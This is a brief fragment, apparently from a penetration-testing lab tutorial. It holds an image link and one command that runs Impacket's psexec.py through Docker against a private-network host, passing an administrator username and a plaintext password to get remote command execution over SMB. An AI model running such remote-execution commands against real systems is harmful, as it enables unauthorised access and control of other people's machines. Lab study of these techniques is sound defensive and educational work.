 docker run --rm -it -p 445:445 rflathers/impacket psexec.py ignite/administrator:Ignite@987@192.168.1.106